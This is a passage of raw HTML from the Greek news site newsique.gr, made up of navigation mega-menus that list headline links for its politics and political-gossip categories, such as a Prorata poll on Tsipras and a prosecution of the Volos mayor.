					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-prorata-gia-tsipra-sto-9-i-vevaii-psifos-sto-13-i-schetika-pithani/" aria-label="Δημοσκόπηση Prorata για Τσίπρα: Στο 9% η «βέβαιη» ψήφος, στο 13% η σχετικά πιθανή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/alexis-tsipras-06102025-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dimoskopisi-prorata-gia-tsipra-sto-9-i-vevaii-psifos-sto-13-i-schetika-pithani/" rel="bookmark">Δημοσκόπηση Prorata για Τσίπρα: Στο 9% η «βέβαιη» ψήφος, στο 13% η σχετικά πιθανή</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586712 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-apantisi-tis-athinas-stis-prokliseis-fintan/" aria-label="Η απάντηση της Αθήνας στις προκλήσεις Φιντάν">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/01/ypex668-1-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-apantisi-tis-athinas-stis-prokliseis-fintan/" rel="bookmark">Η απάντηση της Αθήνας στις προκλήσεις Φιντάν</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586658 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synantiseis-plevri-me-evropaious-omologous-tou-stis-vryxelles/" aria-label="Συναντήσεις Πλεύρη με Ευρωπαίους ομολόγους του στις Βρυξέλλες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synantiseis-plevri-me-evropaious-omologous-tou-stis-vryxelles/" rel="bookmark">Συναντήσεις Πλεύρη με Ευρωπαίους ομολόγους του στις Βρυξέλλες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586699 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/volos-poiniki-dioxi-kata-beou-kai-stelechon-tou-dimou/" aria-label="Βόλος: Ποινική δίωξη κατά Μπέου και στελεχών του Δήμου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/10/axilleas-beos-708_0-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/volos-poiniki-dioxi-kata-beou-kai-stelechon-tou-dimou/" rel="bookmark">Βόλος: Ποινική δίωξη κατά Μπέου και στελεχών του Δήμου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586681 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sto-ypourgeio-naftilias-i-kiberli-gkilfoil-synantisi-me-kikilia/" aria-label="Στο υπουργείο Ναυτιλίας η Κίμπερλι Γκίλφοϊλ – Συνάντηση με Κικίλια">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kimberly-1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sto-ypourgeio-naftilias-i-kiberli-gkilfoil-synantisi-me-kikilia/" rel="bookmark">Στο υπουργείο Ναυτιλίας η Κίμπερλι Γκίλφοϊλ – Συνάντηση με Κικίλια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-496-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-568545 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" aria-label="Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/mitsotakis-ko2-1024x682-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" rel="bookmark">Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-567835 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" aria-label="Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/sakellaridis.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" rel="bookmark">Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-562289 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" aria-label="Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/mitsotakis1-2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" rel="bookmark">Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-550214 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" aria-label="Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/09/Pappas-768x512-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" rel="bookmark">Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-359-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586736 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-prorata-gia-tsipra-sto-9-i-vevaii-psifos-sto-13-i-schetika-pithani/" aria-label="Δημοσκόπηση Prorata για Τσίπρα: Στο 9% η «βέβαιη» ψήφος, στο 13% η σχετικά πιθανή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/alexis-tsipras-06102025-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dimoskopisi-prorata-gia-tsipra-sto-9-i-vevaii-psifos-sto-13-i-schetika-pithani/" rel="bookmark">Δημοσκόπηση Prorata για Τσίπρα: Στο 9% η «βέβαιη» ψήφος, στο 13% η σχετικά πιθανή</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586712 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-apantisi-tis-athinas-stis-prokliseis-fintan/" aria-label="Η απάντηση της Αθήνας στις προκλήσεις Φιντάν">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/01/ypex668-1-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-apantisi-tis-athinas-stis-prokliseis-fintan/" rel="bookmark">Η απάντηση της Αθήνας στις προκλήσεις Φιντάν</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586658 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synantiseis-plevri-me-evropaious-omologous-tou-stis-vryxelles/" aria-label="Συναντήσεις Πλεύρη με Ευρωπαίους ομολόγους του στις Βρυξέλλες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synantiseis-plevri-me-evropaious-omologous-tou-stis-vryxelles/" rel="bookmark">Συναντήσεις Πλεύρη με Ευρωπαίους ομολόγους του στις Βρυξέλλες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586699 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/volos-poiniki-dioxi-kata-beou-kai-stelechon-tou-dimou/" aria-label="Βόλος: Ποινική δίωξη κατά Μπέου και στελεχών του Δήμου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2020/10/axilleas-beos-708_0-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/volos-poiniki-dioxi-kata-beou-kai-stelechon-tou-dimou/" rel="bookmark">Βόλος: Ποινική δίωξη κατά Μπέου και στελεχών του Δήμου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-586681 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sto-ypourgeio-naftilias-i-kiberli-gkilfoil-synantisi-me-kikilia/" aria-label="Στο υπουργείο Ναυτιλίας η Κίμπερλι Γκίλφοϊλ – Συνάντηση με Κικίλια">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kimberly-1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sto-ypourgeio-naftilias-i-kiberli-gkilfoil-synantisi-me-kikilia/" rel="bookmark">Στο υπουργείο Ναυτιλίας η Κίμπερλι Γκίλφοϊλ – Συνάντηση με Κικίλια</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-687-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-568545 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" aria-label="Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/mitsotakis-ko2-1024x682-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" rel="bookmark">Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-567835 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" aria-label="Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/sakellaridis.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" rel="bookmark">Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-562289 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" aria-label="Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/mitsotakis1-2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
